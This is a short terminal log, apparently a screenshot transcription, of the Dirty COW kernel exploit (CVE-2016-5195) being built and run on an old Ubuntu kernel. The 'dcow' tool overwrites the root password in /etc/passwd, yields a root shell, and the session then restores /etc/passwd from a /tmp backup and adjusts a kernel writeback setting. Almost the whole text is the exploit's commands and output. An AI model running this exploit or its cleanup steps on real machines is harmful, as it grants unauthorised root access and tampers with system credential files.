 ubuntu@ubuntu:~/Desktop$ uname -a
Linux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_6
4 x86_64 x86_64 GNU/Linux
ubuntu@ubuntu:~/Desktop$ cd CVE-2016-5195-master/
ubuntu@ubuntu:~/Desktop/CVE-2016-5195-master$ ls
changelog        dcow.cpp  legacy    README.md
CONTRIBUTING.md  golang    makefile  version
ubuntu@ubuntu:~/Desktop/CVE-2016-5195-master$ make
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil
ubuntu@ubuntu:~/Desktop/CVE-2016-5195-master$ ls
changelog        dcow      golang  makefile   version
CONTRIBUTING.md  dcow.cpp  legacy  README.md
ubuntu@ubuntu:~/Desktop/CVE-2016-5195-master$ ./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
root@ubuntu:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@ubuntu:~# \cp /tmp/.ssh_bak /etc/passwd
root@ubuntu:~# \rm /tmp/.ssh_bak
root@ubuntu:~#